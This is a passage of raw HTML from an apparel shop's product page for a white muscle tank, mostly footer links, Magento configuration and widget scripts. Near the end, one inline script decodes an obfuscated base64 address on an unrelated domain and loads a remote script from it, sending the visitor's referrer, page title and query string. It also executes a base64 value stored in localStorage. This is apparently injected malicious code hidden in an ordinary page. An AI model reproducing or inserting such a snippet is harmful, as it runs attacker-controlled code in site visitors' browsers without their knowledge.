6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"9517","sku":"Roman Muscle Tank White","parent_sku":"Roman Muscle Tank White","product_type":"simple","name":"Olympia Activewear White Roman Muscle Tank","price":66,"attribute_set_id":"9","path":"Olympia Activewear White Roman Muscle Tank","category":"Yoga","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elem9PuiQTw7Array = document.querySelectorAll('div#notice-cookie-block');
    if(elem9PuiQTw7Array.length !== 'undefined'){
        elem9PuiQTw7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766790710}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Olympia Activewear White Roman Muscle Tank"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","caption":"Mesh Tank Top","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.webp"}],
